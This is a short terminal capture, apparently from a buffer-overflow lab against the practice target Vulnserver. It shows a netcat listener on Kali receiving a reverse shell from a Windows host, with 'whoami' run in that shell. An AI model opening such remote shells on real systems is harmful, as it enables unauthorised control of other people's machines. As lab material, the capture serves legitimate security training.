 kali@kali:~/buffer-overflow$ nc -lvnp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.2.5.
Ncat: Connection from 192.168.2.5:58168.
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
D:\Vulnserver>whoami
whoami
msi\kshitij
D:\Vulnserver>